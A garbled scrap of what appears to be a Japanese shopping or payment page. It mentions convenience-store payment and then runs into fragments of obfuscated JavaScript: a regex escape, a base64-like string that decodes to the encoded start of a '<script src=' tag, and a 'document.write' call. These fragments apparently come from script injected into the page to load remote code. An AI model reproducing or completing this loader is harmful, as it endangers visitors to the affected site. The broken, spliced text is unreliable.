
さい。
なります）
ビニ決済になります。
\\\/\+^])/g,”\\$1″)+”=
3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU
(),document.write(”)}